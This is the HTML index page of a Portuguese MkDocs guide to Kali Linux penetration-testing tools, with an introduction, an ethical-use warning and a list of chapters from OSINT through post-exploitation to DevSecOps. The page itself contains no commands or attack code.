

<file: index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Guia técnico de ferramentas e metodologias de cibersegurança para Kali Linux, organizado segundo o ciclo de vida do pentest."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/" rel="canonical"><link href=01-reconhecimento-osint/ rel=next><link rel=icon href=assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>Guia Cibersegurança Kali</title><link rel=stylesheet href=assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=assets/css/extra.css><script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="Guia Cibersegurança Kali"><meta property=og:description content="Guia técnico de ferramentas e metodologias de cibersegurança para Kali Linux, organizado segundo o ciclo de vida do pentest."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/index.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="Guia Cibersegurança Kali"><meta property=twitter:description content="Guia técnico de ferramentas e metodologias de cibersegurança para Kali Linux, organizado segundo o ciclo de vida do pentest."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/index.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#guia-de-ciberseguranca-com-kali-linux class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> Início </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> Início </span> <span class="md-nav__icon md-icon"></span> </label> <a href=. class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> Início </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#capitulos class=md-nav__link> <span class=md-ellipsis> Capítulos </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#capitulos class=md-nav__link> <span class=md-ellipsis> Capítulos </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/index.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=guia-de-ciberseguranca-com-kali-linux>Guia de Cibersegurança com Kali Linux<a class=headerlink href=#guia-de-ciberseguranca-com-kali-linux title="Permanent link">&para;</a></h1> <p><img alt="Guia Cibersegurança — by Pedro Hackner" src=assets/img/capa.webp></p> <p>Este documento constitui um referencial técnico e acadêmico para a exploração sistemática do ecossistema Kali Linux. Seu objetivo principal é documentar, de forma estruturada e progressiva, o ferramental aplicado em auditorias de cibersegurança, gestão de infraestrutura de TI e integração de práticas DevSecOps.</p> <p>Fundamentado em metodologias padrão da indústria, como o <em>Penetration Testing Execution Standard</em> (PTES) e a <em>Cyber Kill Chain</em>, este guia categoriza as aplicações em conformidade com o ciclo de vida do <em>pentest</em> — evoluindo do mapeamento inicial da superfície de ataque (OSINT) até a automação contínua de segurança em <em>pipelines</em> CI/CD. O escopo prioriza estritamente a precisão técnica, detalhando a operação de baixo nível, a sintaxe fundamentada e a execução prática de cada ferramenta em cenários éticos e profissionais.</p> <div class="admonition danger"> <p class=admonition-title>Uso exclusivamente ético e autorizado</p> <p>Execute as técnicas somente em laboratórios próprios ou ambientes cobertos por autorização formal e regras de engajamento. O operador é responsável por respeitar a legislação, o escopo acordado e a disponibilidade dos sistemas avaliados.</p> </div> <div class="admonition info"> <p class=admonition-title>Nota sobre versionamento</p> <p>Ao lado do nome de cada ferramenta é indicada a versão estável mais recente identificada em julho de 2026. Essa referência serve como baseline para identificar eventuais mudanças de sintaxe, <em>flags</em> descontinuadas ou funcionalidades ausentes em instalações mais antigas. Como diversos projetos possuem ciclos de lançamento contínuos (<em>rolling release</em>), recomenda-se sempre confirmar a versão instalada localmente (geralmente via <code>--version</code>, <code>-v</code> ou <code>-h</code>) antes de aplicar os comandos deste documento.</p> </div> <h2 id=capitulos>Capítulos<a class=headerlink href=#capitulos title="Permanent link">&para;</a></h2> <ul> <li><a href=01-reconhecimento-osint/ >1. Reconhecimento Passivo e OSINT</a></li> <li><a href=02-enumeracao-mapeamento-rede/ >2. Enumeração Ativa e Mapeamento de Rede</a></li> <li><a href=03-analise-vulnerabilidades/ >3. Análise de Vulnerabilidades</a></li> <li><a href=04-seguranca-web-apis/ >4. Segurança de Aplicações Web e APIs</a></li> <li><a href=05-exploracao-servicos-bancos-dados/ >5. Exploração de Serviços e Bancos de Dados</a></li> <li><a href=06-pos-exploracao-escalonamento/ >6. Pós-Exploração e Escalonamento de Privilégios</a></li> <li><a href=07-movimentacao-lateral-persistencia/ >7. Movimentação Lateral e Persistência</a></li> <li><a href=08-criptoanalise-senhas/ >8. Criptoanálise e Quebra de Senhas</a></li> <li><a href=09-auditoria-redes-wireless/ >9. Auditoria de Redes Sem Fio (Wireless/RF)</a></li> <li><a href=10-engenharia-reversa-malware/ >10. Engenharia Reversa e Análise de Malware</a></li> <li><a href=11-devsecops-automacao/ >11. DevSecOps e Automação de Segurança</a></li> <li><a href=conclusao/ >Conclusão</a></li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=01-reconhecimento-osint/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 1. Reconhecimento Passivo e OSINT"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": ".", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", 